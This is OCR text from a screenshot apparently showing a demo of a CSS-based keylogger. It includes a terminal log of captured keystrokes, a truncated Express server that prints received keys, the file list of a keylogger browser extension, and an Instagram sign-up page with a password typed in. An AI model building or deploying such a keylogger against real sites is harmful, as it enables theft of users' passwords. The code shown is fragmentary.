 f@f: ~/Desktop/CSS-Keylogging
f@f:~/Desktop/CSS-Keylogging$ nodejs server.js
> Ready to keylog at localhost:3000
paswd
OPEN EDITORS
Welcome
package.json M
server.js
CSS-KEYLOGGING
1
css-keylogger-extension
background.js
keylogger.css
manifest.json
.gitignore
build.go
package.json M
README.md
server.js
yarn.lock
DOCKER
PROJECTS
master* 0 0
Welcome package.json
1 const express = requi
2 const app = express()
3
4 app.get("/:key", (req
5 process.stdout.writ
6 return res.sendStat
7 });
8
9 app.listen(3000, () =
localhost:3000"));
10
PROBLEMS OUTPUT DEBU
Failed to load the ESLint l
/home/f/Desktop/CSS-Keylogg
To use ESLint please instal
workspace folder CSS-Keylog
or globally using 'npm inst
installing eslint.
If you are using yarn inste
"yarn"`
Alternatively you can disab
executing the 'Disable ESLi
Instagram
Secure https://www.instagram.com/?h...
ABP
C
Apps jr. | Nick Jr.
Instagram
Sign up to see photos and videos
from your friends.
Log in with Facebook
OR
Mobile Number or Email
Full Name
Username
Password
••••••
Sign up
By signing up, you agree to our
Terms & Privacy Policy.
Have an account? Log in